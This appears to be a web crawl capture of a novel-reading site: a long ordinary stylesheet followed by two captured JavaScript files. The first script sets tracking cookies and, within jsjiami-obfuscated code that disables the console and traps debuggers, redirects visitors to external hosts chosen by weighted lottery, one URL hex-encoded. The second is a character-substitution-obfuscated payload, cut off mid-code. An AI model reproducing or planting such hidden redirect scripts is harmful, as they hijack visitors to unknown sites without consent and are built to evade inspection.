.donate-list .right h3 a,.donate-list .right h3 img,.donate-list .right h3 span{vertical-align:middle}
.donate-list .right h3 .count{margin:0 3px;color:#f60;font-weight:700}
.chapter-list{text-shadow:0 0 1px #ddd}
.chapter-list .hd .item{width:50%;padding:0}
.chapter-list li{padding:8px 10px 8px 2px;border-bottom:1px solid #e7e7e7;font-size:.875em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.chapter-list li a{color:#777}
.chapter-list li:last-child{border-bottom:none}
.donate-form .donate-items{margin-bottom:5px;border-bottom:1px solid #E2B4AC}
.donate-form .donate-items label{display:block;padding:6px 0;color:#666;border-bottom:1px dotted #d1d1d1}
.donate-form .donate-items label img,.donate-form .donate-items label input,.donate-form .donate-items label span{vertical-align:middle}
.donate-form .donate-items label .name{color:#333}
.donate-form .donate-items label .count{color:#f60}
.donate-form .donate-items label.last{border:none}
.download{background:#37322e;text-align:center;position:relative;display:none;border-top:1px solid #656260;border-bottom:1px solid #656260}
.download a{display:block;padding:15px 0}
.download img{height:48px;display:block;margin:0 auto}
.download .close{display:block;width:16px;height:16px;background:url(../images/download-close.png?2) rgba(255,255,255,.3) no-repeat center center;cursor:pointer;border-radius:100%;position:absolute;right:5px;top:5px}
.index .container{padding-bottom:0;padding-top:5px}
.index .billboard{overflow:hidden;background:0 0;box-shadow:0 1px 5px rgba(0,0,0,.85),inset 0 0 1px rgba(255,255,255,.35)}
.index .billboard .bd{border-top:none;padding:0}
.index .billboard .imgs{overflow:hidden;position:relative;font-size:0}
.index .billboard .imgs a{float:left;width:100%;position:relative}
.index .billboard img{width:100%}
.index .billboard .handles{position:absolute;right:10px;bottom:10px;width:100%;text-align:center}
.index .billboard .handles span{display:inline-block;width:10px;height:10px;margin:0 2px;background:#ebebeb;cursor:pointer}
.index .billboard .handles span.active{background:#F5C86C}
.index .rank-switch .hd .item{width:33%}
.index .rank-switch .hd .item:last-child{width:34%}
.index .rank-switch .bd{padding:0}
.index .rank-switch .bd li{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:10px;border-bottom:1px solid #eee}
.index .rank-switch .bd li a{color:#666}
.index .rank-switch .bd li:last-child{border-bottom:none}
.index .rank-switch .bd .more{border-bottom:none;text-align:right}
.index .rank-switch .bd .more a{color:#960;font-weight:700}
.index .rank-switch .bd span{display:inline-block;line-height:20px;width:20px;height:20px;margin-right:10px;font-size:.75em;border-radius:10px;background:#f0f0f0;font-family:Arial;text-align:center;color:#666}
.index .rank-switch .bd .t span{background:#e99a00;color:#fff}
.index .words{margin-top:10px;padding:10px;font-size:.875em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;color:#999}
.index .words a{color:#960}
.index .search-form{padding-top:10px}
.home .reading .bd{padding:0 10px}
.home .reading li{padding:10px 0;border-bottom:1px dotted #ccc}
.home .reading li:last-child{border-bottom:none}
.home .reading li p{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.home .reading li .name{font-size:1em}
.home .reading li .name a{color:#960}
.home .reading li .continue,.home .reading li .read{float:right;margin-top:6px;font-size:.75em;padding:0 7px;border-radius:3px;height:26px;line-height:26px}
.home .reading li p{margin-top:6px;font-size:.75em}
.home .reading li p,.home .reading li p a{color:#999}
.cover .detail .left{padding-right:16px}
.cover .detail .left img{box-shadow:0 0 3px #333;border: 1px solid #CBA;padding: 1px;}
.cover .detail .right{padding-top:3px}
.cover .detail .right h1{font-weight:400;font-size:1.4em;text-shadow:0 0 1px #ddd;color:#333;height:1.7em}
.cover .detail .right .info{font-size:.75em;line-height:1.6em;text-shadow:0 0 1px #ddd;}
.cover .detail .right .status{float:right;padding:3px 6px;font-size:.75em;margin-top:-2em;color:#fff;border-radius:10px}
.cover .detail .right .is-serialize{background:#977fb9}
.cover .detail .right .is-finish{background:#c8923d}
.cover .detail .right .is-finish i{display:inline-block;width:4px;height:4px;border-radius:100%;border:2px solid #fff;margin-left:3px}
.cover .detail .ft{padding-top:15px}
.cover .detail .ft table{width:100%}
.cover .detail .ft table a{display:block;height:36px;line-height:36px;border: 1px solid;text-align:center;font-size:.875em;background:#FAF6F2;color:#aaa}
.cover .detail .ft .read{background:#B9A886;color:#fff}
.cover .detail .ft .collected{color:#AF8C44}
.cover .detail .ft .auto.open{color:#5AB328}
.cover .vote{border-top:1px solid #DADADA;border-bottom:1px solid #DADADA;margin:10px 0;padding:6px 10px}
.cover .vote:after,.cover .vote:before{display:table;content:"";line-height:0}
.cover .vote:after{clear:both}
.cover .vote li{display:block;float:left;width:50%}
.cover .vote a{display:block;color:#fff;text-align:center}
.cover .vote em{font-size:.75em;color:gray}
.cover .vote .count{display:block;font-family:Arial;font-size:1.4em;color:#B47850}
.cover .vote .support{border-left:1px solid #DADADA}
.cover .book-intro{text-indent:2em;font-size:.8125em;line-height:1.6em;text-shadow:0 0 1px #ddd}
.cover .update .time{float:right;font-size:.75em;font-family:Arial;color:#999}
.cover .update-chapter .bd{text-shadow:0 0 1px #ddd;padding:10px}
.cover .update-chapter .bd a{display:block;height:3em;font-size:.875em;line-height:1.5em;overflow:hidden;word-break:break-all;word-wrap:break-word}
.cover .recent-donate-list .hd a{float:right;color:#09c}
.cover .recent-donate-list .donate-counts{margin-bottom:15px}
.cover .recent-donate-list table{width:100%;table-layout:fixed}
.cover .recent-donate-list table td{font-size:.75em;text-align:left;color:#999;padding:10px 0 10px 5px}
.cover .recent-donate-list table td .count{color:#09c}
.cover .recent-donate-list .empty a{color:#f60}
.cover .recent-donate-list .bd h4{font-size:1em;padding-bottom:6px;color:#666}
.cover .recent-donate-list ul li{margin-bottom:5px;padding:3px 0;color:#666;border-bottom:1px dotted #DADADA;font-size:.875em}
.cover .recent-donate-list ul li:last-child{border-bottom:none;margin-bottom:0}
.cover .recent-donate-list ul li .name{display:inline-block;max-width:50%;margin-right:5px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.cover .recent-donate-list ul li .by{font-size:.75em;color:#999}
.cover .recent-donate-list ul li .count{color:#09c}
.cover .recent-donate-list ul li img{vertical-align:-2px}
.chapter{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none}
.chapter .page-title{color:#960;text-align: center;}
.chapter .mod-page{margin-bottom:30px}
.chapter .mod-page .hd{font-size:.75em;margin-bottom:20px;padding-bottom:10px;color:#999}
.chapter .mod-page .hd .config{float:right;margin-top:-6px;font-size:.875em;}
.chapter .mod-page .hd .config span{display:inline-block;width:34px;height:25px;line-height:25px;margin-left:5px;text-align:center;border-radius:3px;background:#d6d6d6;cursor:pointer}
.chapter .mod-page .hd .config span i{background:url(../images/chapter-night-icon.png) no-repeat left bottom;display:inline-block;width:17px;height:17px;vertical-align:-5px}
.chapter .mod-page .hd .config span.active{background:#F3E7B7}
.chapter .mod-page .page-content{font-size:.875em}
.chapter .mod-page .page-content p{padding-bottom:1em;line-height:1.6em;}
.chapter .mod-page .font-normal p{font-size:1em}
.chapter .mod-page .font-large p{font-size:1.2em}
.chapter .mod-page .font-xlarge p{font-size:1.4em}
.chapter .mod-page .font-xxlarge p{font-size:1.6em}
.chapter .mod-page .font-xxxlarge p{font-size:1.8em}
.chapter .mod-page .ft,.chapter .mod-page .ft a{color:#999}
.chapter .mod-page .ft a{margin-left:10px}
.chapter .top-alert .btn{padding:0 15px;height:26px;line-height:26px;font-size:.875em;border:1px solid #ccc}
.chapter .top-alert .btn-blue{border-color:#5BA1CF}
.chapter .author-say{padding:15px;border-top:1px solid #E2B4AC;color:#999}
.chapter .author-say .name{color:#960}
.chapter .author-say p{padding-bottom:10px}
.chapter .page-control{border-top:1px dotted #ddd;padding-top:10px}
.chapter .page-control .bd:after,.chapter .page-control .bd:before{display:table;content:"";line-height:0}
.chapter .page-control .bd:after{clear:both}
.chapter .page-control a{display:block;width:49.5%;height:30px;line-height:30px;text-align:center;color:#999}
.chapter .page-control span{font-family:Arial;font-size:1em;font-weight:700}
.chapter .page-control .prev{float:left}
.chapter .page-control .prev span{margin-right:5px}
.chapter .page-control .next{float:right;color:#666}
.chapter .page-control .next span{margin-left:5px}
.chapter-recommend{background:#ece4da url(../images/chapter-last-recommend-bg-repeat-x.png) repeat-x}
.chapter-recommend .hd{height:60px;line-height:60px}
.chapter-recommend .hd .icon{float:left;width:46px;height:46px;margin:8px 10px 0;background:url(../images/chapter-last-recommend-icon.png)}
.chapter-recommend .hd h4{color:#8c8379}
.chapter-recommend .tab-choose:after,.chapter-recommend .tab-choose:before{display:table;content:"";line-height:0}
.chapter-recommend .tab-choose:after{clear:both}
.chapter-recommend .tab-choose a{float:left;width:50%;height:40px;line-height:40px;padding:0;margin:0;background:#d0c6ba;color:#958676}
.chapter-recommend .tab-choose .active{background:#998b7b;color:#fff}
.chapter-recommend .tab-choose .active i{border-color:#998b7b transparent transparent}
.chapter-recommend li{padding:15px 10px;border-bottom:1px solid #c9bfb2}
.chapter-recommend .bd h5{padding-bottom:10px;font-size:1em}
.chapter-recommend .bd h5 a{color:#5a4c3c}
.chapter-recommend .bd p{font-size:.75em;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.chapter-recommend .bd p,.chapter-recommend .bd p a{color:#998b7b}
.chapter-recommend .bd .divide{color:#998b7b;margin:0 3px;font-size:.875em}
.chapter-recommend .bd .finished,.chapter-recommend .bd .unfinished{display:inline-block;padding:2px;margin-right:5px;color:#fff;background:#a89784}
.chapter-recommend .bd .finished i,.chapter-recommend .bd .unfinished i{width:0;height:0;border-style:solid;display:block;overflow:hidden;border-bottom:5px solid transparent;border-left:5px solid #a89784;border-right:none;border-top:5px solid transparent;float:right;margin:2px -7px 0 0}
html.ie6 .chapter-recommend .bd .finished i,html.ie6 .chapter-recommend .bd .unfinished i{border-top-color:tomato;border-bottom-color:tomato;filter:chroma(color=#ff6347)}
.chapter-recommend .bd .unfinished{background:#84a885}
.chapter-recommend .bd .unfinished i{width:0;height:0;border-style:solid;display:block;overflow:hidden;border-bottom:5px solid transparent;border-left:5px solid #84a885;border-right:none;border-top:5px solid transparent}
html.ie6 .chapter-recommend .bd .unfinished i{border-top-color:tomato;border-bottom-color:tomato;filter:chroma(color=#ff6347)}
.chapter-recommend .bd .collect,.chapter-recommend .bd .diamond,.chapter-recommend .bd .support{padding:3px 0 2px 20px;margin-right:5px;background:url(../images/chapter-last-recommend-collect-icon.png) left center no-repeat}
.chapter-recommend .bd .support{padding-left:16px;background-image:url(../images/chapter-last-recommend-support-icon.png)}
.chapter-recommend .bd .diamond{background-image:url(../images/chapter-last-recommend-diamond-icon.png)}
.night .header .bottom{background:#333;border-color:#666}
.night .page-title{color:#BE9A51;text-shadow:none}
.night .mod-page .hd .config span{background:#474747}
.night .mod-page .hd .config span i{width:19px;height:19px;background-position:0 0;vertical-align:-6px}
.night .author-say,.night .page-control{border-color:#666}
.night .container{background-image:url(../images/night-body-bg.png)}
.pay-notice .pay-detail .bd{line-height:1.8em}
.pay-notice .pay-detail .count{color:#f60}
.review .page-title{color:#960;margin-bottom:5px}
.review .detail{margin-top:5px;border-bottom:1px solid #E2B4AC}
.review .detail .info{font-size:.75em;color:#999;padding-bottom:10px}
.review .detail .bd{line-height:1.6em;font-size:1em;padding:15px 0 0}
.review .detail .bd .controls{margin:20px 0 3px;text-align:right;font-size:.875em}
.review .detail .bd .controls a{color:#999;margin-left:3px}
.book-all-list .hd{font-size:.875em;padding:0}
.book-all-list .hd .even{background:#f4f4f4}
.book-all-list .hd .filter{padding:8px 10px 3px;line-height:2em}
.book-all-list .hd .filter:after,.book-all-list .hd .filter:before{display:table;content:"";line-height:0}
.book-all-list .hd .filter:after{clear:both}
.book-all-list .hd .filter a,.book-all-list .hd .filter span{float:left;line-height:1.4em;margin-bottom:5px}
.book-all-list .hd .filter span{color:#000}
.book-all-list .hd .filter a{margin-right:10px;color:#7C7C7C;float:left;white-space:nowrap}
.book-all-list .hd .filter a.current{background:#1AA5DB;color:#fff;padding:0 3px}
.book-all-list li{margin:5px;border-bottom:1px dotted #ddd;line-height:1.6em}
.book-all-list li .left{padding-right:10px;font-family:Arial;font-size:.875em;color:#999}
.book-all-list li .name{color:#960}
.book-all-list li .update{font-size:16px}
.book-all-list li .update,.book-all-list li .update a{color:#636363}
.book-all-list li .time{font-size:.75em;color:#999}
.book-all-list li .words{margin-left:3px}
.book-all-list li .info{font-size:.875em}
.book-all-list li .info,.book-all-list li .info a{color:#999}
.my-pocket{font-size:1em;line-height:1.6em}
.my-pocket .count{color:#960}
.tips{margin-top:5px;font-size:.75em;color:#999}
.hot-list .bd{padding-top:10px}
.hot-list li{float:left;width:33%;text-align:center;margin-bottom:15px}
.hot-list li h5{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:5px 0}
.hot-list .buttons{padding:10px 0;text-align:center}
.hot-list .buttons a{margin-right:10px;color:#999}
.record-list .bd{padding:0}
.record-list td form{display:inline}
.record-list td,.record-list th{font-size:.75em}
.record-list .count{color:#f60}
.record-list tr:nth-child(odd) td{background:#f8f8f8}
.record-list .list li{padding:10px;border-bottom:1px dotted #ddd}
.record-list .list li:last-child{border-bottom:none}
.record-list .list .name{font-size:.875em;line-height:1.6em}
.record-list .list .info{font-size:.75em;color:#666}
.record-list .list .info span{margin-right:10px}
.record-list .list .num{color:#f60}
.record-list .list .time{color:#999}
.record-list .list .desc{margin-top:5px;color:#999;font-size:.75em}
.other-link{margin-top:25px;font-size:.875em;color:#999}
.other-link .bd{padding:0 5px}
.other-link .divide{margin:0 5px}
.other-link a{color:#960}
.people .container{padding:0;background:#efefef}
.people .mod{margin:0}
.people .mod .hd{background:#b4ab94;color:#fff;padding:13px 15px;font-family:1em}
.people .mod .hd i{display:inline-block;margin:0 5px 0 0;float:left}
.people .my-shelf .hd i{width:23px;height:21px;background:url(../images/my-shelf-icon.png)}
.people .my-shelf li{padding:15px;border-bottom:1px solid #e0d7d3}
.people .my-shelf li:last-child{border-bottom:none}
.people .my-shelf .column-2 .left{margin-right:15px}
.people .my-shelf .column-2 .right h4{padding:8px 0 10px;font-size:1.2em}
.people .my-shelf .column-2 .right h4 a{color:#4d3d34}
.people .my-shelf .column-2 .right p{margin-bottom:6px;font-size:.875em;color:#666;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.people .my-shelf .column-2 .right .info{font-size:.75em}
.people .my-shelf .column-2 .right .info,.people .my-shelf .column-2 .right .info a{color:#999}
.people .my-shelf .column-2 .read{clear:both;padding-top:10px;text-align:center}
.people .my-shelf .column-2 .read table{width:100%}
.people .my-shelf .column-2 .read a{display:block;height:40px;line-height:40px;color:#fff;background:#807662}
.people .my-shelf .unread{color:#918078}
.people .my-shelf .ft{background:#e1dddb}
.people .my-shelf .ft a{display:block;padding:10px 0;text-align:center;color:#94847b}
.people .my-books .hd i{width:17px;height:21px;background:url(../images/my-book-icon.png)}
.people .my-books li{padding:15px;border-bottom:1px solid #e0d7d3}
.people .my-books li:last-child{border-bottom:none}
.people .my-books li .left{padding-right:15px}
.people .my-books li .left img{box-shadow:0 0 3px 0 #333}
.people .my-books li h4{padding:8px 0;font-size:1.2em}
.people .my-books li h4 a{color:#4d3d34}
.people .my-comments .hd i{width:23px;height:21px;background:url(../images/my-comment-icon.png)}
.people .my-comments li{padding:15px;border-bottom:1px solid #e0d7d3}
.people .my-comments li:last-child{border-bottom:none}
.people .my-comments h5{font-size:1em;padding-bottom:10px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.people .my-comments h5 a{color:#333}
.people .my-comments .summary{font-size:.75em;line-height:1.6em;padding-bottom:10px}
.people .my-comments .controls{font-size:.75em;color:#999}
.people .my-comments .controls a{color:#9d8963}
.people .my-comments .time{float:left}
.search-form{padding:5px 10px;background:url(../images/body-bg.png)}
.search-form table{width:100%;table-layout:fixed}
.search-form td{vertical-align:top}
.search-form .text-border{padding:6px;width:95%;border:1px solid #ccc;font-size:.75em;border-radius:2px}
.search-form .btn{font-size:.8em;height:28px;line-height:27px}
.search-form label{margin-right:5px}
.search-form p{margin-top:10px;font-size:.75em}
.search-form .hot-key{font-size:.75em;padding-top:5px}
.search-form .hot-key a{margin-right:5px;color:#2187EC}
.search-form .hot-key .hot{color:#f60}
.results{margin-top:15px}
.results .hd a{color:#666}
.results .hd span{color:#f60;font-weight:700}
.results li{margin-bottom:10px;padding:10px;border-bottom:1px dotted #ddd}
.results li:last-child{border-bottom:none}
.results .left{padding-right:15px}
.results .name{color:#333}
.results b{color:#f60;font-weight:400}
.results .tags{font-size:.75em;padding-top:10px;color:#999;text-align:right;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.results .ft{text-align:center;padding:10px 0;font-size:.75em;font-family:Arial}
.results .ft a{margin:0 3px}
.book-list .left img{box-shadow:0 0 3px 0 #ccc}
.book-list h5{font-size:.875em;padding-bottom:5px;font-weight:400}
.book-list h5 img{vertical-align:-2px}
.book-list .status{float:right;font-size:.75em}
.book-list .is-finish{color:#c8923d}
.book-list .is-serialize{color:#977fb9}
.book-list .time{margin-top:10px;font-size:.75em;color:#999}
.book-list .right{padding-top:5px}
.book-list .right .info{margin-bottom:4px;color:#333}
.book-list .right .author{font-size:12px;color:#999}
.book-list .right .author a{color:#666}
.book-list .summary{text-indent:2em;font-size:.75em;margin-top:5px;color:#666;line-height:1.6em}
.people-list .left img{border-radius:100%}
.people-list .name{font-size:.875em}
.people-list .info{margin-top:10px;font-size:.75em;color:#999}
.pagelistbox{ display: block; height: 28px; margin:10px auto;}
.pagelistbox a, .pagelistbox strong {padding:2px 0;width:24px;}
.indexPage, .prePage, .nextPage, .endPage, .pagelistbox a, .pagelistbox strong { display: block; height: 22px; line-height:22px; float: left; text-align:center; color:#666; margin-right: 2px;
	background: -webkit-gradient(linear, 0 0,0 100%, from(#fff), to(#fefefe));
	background: -webkit-linear-gradient( top,#fff,#fefefe);
	background: -moz-linear-gradient( top,#fff,#fefefe);
	background: -o-linear-gradient( top,#fff,#fefefe);
	border:1px solid #c0c0c0;
	font-size:14px;
}
.pagelistbox .indexPage,.pagelistbox .prePage,.pagelistbox .nextPage,.pagelistbox .endPage{padding:2px 0;;width:38px;}
.tuijian {margin:10px;}
.tuijian span, .tuijian a{color: #850;font-size:0.85em;}
.curr{color:red}
.loginbox{border:1px solid #eee;margin:20px;padding:20px;min-height:500px;}
.loginbox table{width:100%;}
.loginbox td{}
.loginbox td input{margin:20px 0px;padding:10px; border:1px solid #ddd;border-radius:3px;background:#fff;width:85%;}
.loginbox .loginbtn{width:100px}
.bookcasebox{margin:10px;}
.bookcasebox table{border-bottom:1px solid #ddd;margin-bottom:10px;width:100%}
.bookcasebox td{padding:5px 0px;}
.userinfo{margin:10px;}
.userinfo li{padding:10px 0px;}
.authorsbox{}
.authorsbox .p1{border-bottom:1px solid #ddd;padding:10px;font-weight: bold;background: #fff;}
.authorsbox ul{margin:10px}
.authorsbox li{float:left;width:44%;height:25px;line-height:25px;margin:3px 5px;overflow: hidden;background:#fff;padding:5px;text-align: center}
.hot_sale{border-bottom:1px solid #ddd;margin:10px;padding-bottom:10px;}
.tagbox{margin:10px;}
.tagbox a{padding:5px 5px;display:block;float:left;background: #eee;border-radius:3px;margin:10px 3px;font-size:12px;}

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2002
content:
var url='https://www.ycelfyr.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://he.tezeoddo.com:11658/js/315724bf1833/29d5d28e.js?v=3
body_size: 12179
content:
function ozkd_xZaQc(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`cDfzCxGOgEl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (T^LTL^4M6LMDL8(T^LTL^4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(T^LTL^4M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 